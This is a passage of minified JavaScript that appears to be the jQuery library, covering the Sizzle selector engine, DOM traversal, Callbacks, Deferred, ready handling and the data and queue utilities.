i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},y=[],m=[],(n.qsa=K.test(p.querySelectorAll))&&(le((function(e){var t;h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+M+")"),e.querySelectorAll("[id~="+x+"-]").length||m.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")})),le((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=K.test(g=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&le((function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",W)})),m=m.length&&new RegExp(m.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),b=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},E=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&b(w,e)?-1:t==p||t.ownerDocument==w&&b(w,t)?1:l?P(l,e)-P(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e==p?-1:t==p?1:o?-1:i?1:l?P(l,e)-P(l,t):0;if(o===i)return fe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?fe(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(f(e),n.matchesSelector&&v&&!A[t+" "]&&(!y||!y.test(t))&&(!m||!m.test(t)))try{var r=g.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){A(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&f(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&f(e);var o=r.attrHandle[t.toLowerCase()],i=o&&_.call(r.attrHandle,t.toLowerCase())?o(e,t,!v):void 0;return void 0!==i?i:n.attributes||!v?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},se.escape=function(e){return(e+"").replace(re,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],o=0,i=0;if(d=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(E),d){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return l=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(r=se.selectors={cacheLength:50,createPseudo:ce,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=j[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+H+"|$)"))&&j(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=se.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,f,p,h,v=i!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),g=!u&&!s,b=!1;if(m){if(i){for(;v;){for(f=t;f=f[v];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&g){for(b=(p=(c=(l=(d=(f=m)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1])&&c[2],f=p&&m.childNodes[p];f=++p&&f&&f[v]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){l[e]=[k,p,b];break}}else if(g&&(b=p=(c=(l=(d=(f=t)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1]),!1===b)for(;(f=++p&&f&&f[v]||(b=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++b||(g&&((l=(d=f[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]=[k,b]),f!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[x]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=P(e,i[a])]=!(n[r]=i[a])})):function(e){return o(e,0,n)}):o}},pseudos:{not:ce((function(e){var t=[],n=[],r=s(e.replace($,"$1"));return r[x]?ce((function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:ce((function(e){return X.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ve(!1),disabled:ve(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me((function(){return[0]})),last:me((function(e,t){return[t-1]})),eq:me((function(e,t,n){return[n<0?n+t:n]})),even:me((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:me((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:me((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:me((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function ge(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function xe(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,u){var c,l,d,f=[k,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(l=(d=t[x]||(t[x]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[i])&&c[0]===k&&c[1]===s)return f[2]=c[2];if(l[i]=f,f[2]=e(t,n,u))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function ke(e,t,n,r,o){for(var i,a=[],s=0,u=e.length,c=null!=t;s<u;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(s)));return a}function Ce(e,t,n,r,o,i){return r&&!r[x]&&(r=Ce(r)),o&&!o[x]&&(o=Ce(o,i)),ce((function(i,a,s,u){var c,l,d,f=[],p=[],h=a.length,v=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!i&&t?v:ke(v,f,e,s,u),y=n?o||(i?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r)for(c=ke(y,p),r(c,[],s,u),l=c.length;l--;)(d=c[l])&&(y[p[l]]=!(m[p[l]]=d));if(i){if(o||e){if(o){for(c=[],l=y.length;l--;)(d=y[l])&&c.push(m[l]=d);o(null,y=[],c,u)}for(l=y.length;l--;)(d=y[l])&&(c=o?P(i,d):f[l])>-1&&(i[c]=!(a[c]=d))}}else y=ke(y===a?y.splice(h,y.length):y),o?o(null,a,y,u):L.apply(a,y)}))}function je(e){for(var t,n,o,i=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=xe((function(e){return e===t}),s,!0),d=xe((function(e){return P(t,e)>-1}),s,!0),f=[function(e,n,r){var o=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):d(e,n,r));return t=null,o}];u<i;u++)if(n=r.relative[e[u].type])f=[xe(we(f),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(o=++u;o<i&&!r.relative[e[o].type];o++);return Ce(u>1&&we(f),u>1&&be(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace($,"$1"),n,u<o&&je(e.slice(u,o)),o<i&&je(e=e.slice(o)),o<i&&be(e))}f.push(n)}return we(f)}return ge.prototype=r.filters=r.pseudos,r.setFilters=new ge,a=se.tokenize=function(e,t){var n,o,i,a,s,u,c,l=T[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in n&&!(o=Q.exec(s))||(o&&(s=s.slice(o[0].length)||s),u.push(i=[])),n=!1,(o=B.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),r.filter)!(o=V[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):T(e,u).slice(0)},s=se.compile=function(e,t){var n,o=[],i=[],s=S[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=je(t[n]))[x]?o.push(s):i.push(s);(s=S(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,a,s,u,l){var d,h,m,y=0,g="0",b=i&&[],x=[],w=c,C=i||o&&r.find.TAG("*",l),j=k+=null==w?1:Math.random()||.1,T=C.length;for(l&&(c=a==p||a||l);g!==T&&null!=(d=C[g]);g++){if(o&&d){for(h=0,a||d.ownerDocument==p||(f(d),s=!v);m=e[h++];)if(m(d,a||p,s)){u.push(d);break}l&&(k=j)}n&&((d=!m&&d)&&y--,i&&b.push(d))}if(y+=g,n&&g!==y){for(h=0;m=t[h++];)m(b,x,a,s);if(i){if(y>0)for(;g--;)b[g]||x[g]||(x[g]=q.call(u));x=ke(x)}L.apply(u,x),l&&!i&&x.length>0&&y+t.length>1&&se.uniqueSort(u)}return l&&(k=j,c=w),b};return n?ce(i):i}(i,o))).selector=e}return s},u=se.select=function(e,t,n,o){var i,u,c,l,d,f="function"==typeof e&&e,p=!o&&a(e=f.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&9===t.nodeType&&v&&r.relative[u[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(i=V.needsContext.test(e)?0:u.length;i--&&(c=u[i],!r.relative[l=c.type]);)if((d=r.find[l])&&(o=d(c.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(i,1),!(e=o.length&&be(u)))return L.apply(n,o),n;break}}return(f||s(e,p))(o,t,!v,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=x.split("").sort(E).join("")===x,n.detectDuplicates=!!d,f(),n.sortDetached=le((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),le((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&le((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),le((function(e){return null==e.getAttribute("disabled")}))||de(M,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);T.find=A,(T.expr=A.selectors)[":"]=T.expr.pseudos,T.uniqueSort=T.unique=A.uniqueSort,T.text=A.getText,T.isXMLDoc=A.isXML,T.contains=A.contains,T.escapeSelector=A.escape;var E=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r},_=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function q(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return d.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var O,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||O,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:x,!0)),D.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=x.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,O=T(x);var M=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return _((e.parentNode||{}).firstChild,e)},children:function(e){return _(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(q(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=T.filter(r,o)),this.length>1&&(H[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}}));var I=/[^\x20\t\r\n\f]+/g;function W(e){return e}function F(e){throw e}function $(e,t,n,r){var o;try{e&&g(o=e.promise)?o.call(e).done(t).fail(n):e&&g(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(I)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,o,i=[],a=[],s=-1,u=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&c.has(r)||i.push(r):r&&r.length&&"string"!==C(r)&&t(r)}))}(arguments),n&&!t&&u()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var o=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,o){var i=0;function s(e,t,r,o){return function(){var u=this,c=arguments,l=function(){var n,l;if(!(e<i)){if((n=r.apply(u,c))===t.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"===a(n)||"function"==typeof n)&&n.then,g(l)?o?l.call(n,s(i,t,W,o),s(i,t,F,o)):(i++,l.call(n,s(i,t,W,o),s(i,t,F,o),s(i,t,W,t.notifyWith))):(r!==W&&(u=void 0,c=[n]),(o||t.resolveWith)(u,c))}},d=o?l:function(){try{l()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,d.stackTrace),e+1>=i&&(r!==F&&(u=void 0,c=[n]),t.rejectWith(u,c))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),n.setTimeout(d))}}return T.Deferred((function(n){t[0][3].add(s(0,n,g(o)?o:W,n.notifyWith)),t[1][3].add(s(0,n,g(e)?e:W)),t[2][3].add(s(0,n,g(r)?r:F))})).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},i={};return T.each(t,(function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=a.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=u.call(arguments),i=T.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?u.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&($(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(o[n]&&o[n].then)))return i.then();for(;n--;)$(o[n],a(n),i.reject);return i.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&Q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var B=T.Deferred();function z(){x.removeEventListener("DOMContentLoaded",z),n.removeEventListener("load",z),T.ready()}T.fn.ready=function(e){return B.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||B.resolveWith(x,[T]))}}),T.ready.then=B.then,"complete"===x.readyState||"loading"!==x.readyState&&!x.documentElement.doScroll?n.setTimeout(T.ready):(x.addEventListener("DOMContentLoaded",z),n.addEventListener("load",z));var U=function e(t,n,r,o,i,a,s){var u=0,c=t.length,l=null==r;if("object"===C(r))for(u in i=!0,r)e(t,n,u,r[u],!0,a,s);else if(void 0!==o&&(i=!0,g(o)||(s=!0),l&&(s?(n.call(t,o),n=null):(l=n,n=function(e,t,n){return l.call(T(e),n)})),n))for(;u<c;u++)n(t[u],r,s?o:o.call(t[u],u,n(t[u],r)));return i?t:l?n.call(t):c?n(t[0],r):a},X=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function J(e){return e.replace(X,"ms-").replace(V,G)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=T.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[J(t)]=n;else for(r in t)o[J(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in r?[t]:t.match(I)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var Z=new K,ee=new K,te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ne=/[A-Z]/g;function re(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:te.test(e)?JSON.parse(e):e)}(n)}catch(e){}ee.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return ee.hasData(e)||Z.hasData(e)},data:function(e,t,n){return ee.access(e,t,n)},removeData:function(e,t){ee.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,o,i=this[0],s=i&&i.attributes;if(void 0===e){if(this.length&&(o=ee.get(i),1===i.nodeType&&!Z.get(i,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=J(r.slice(5)),re(i,r,o[r]));Z.set(i,"hasDataAttrs",!0)}return o}return"object"===a(e)?this.each((function(){ee.set(this,e)})):U(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=ee.get(i,e))||void 0!==(n=re(i,e))?n:void 0;this.each((function(){ee.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){ee.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){var n=T.queue(e,t=t||"fx"),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:T.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=T.Deferred(),i=this,a=this.length,s=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 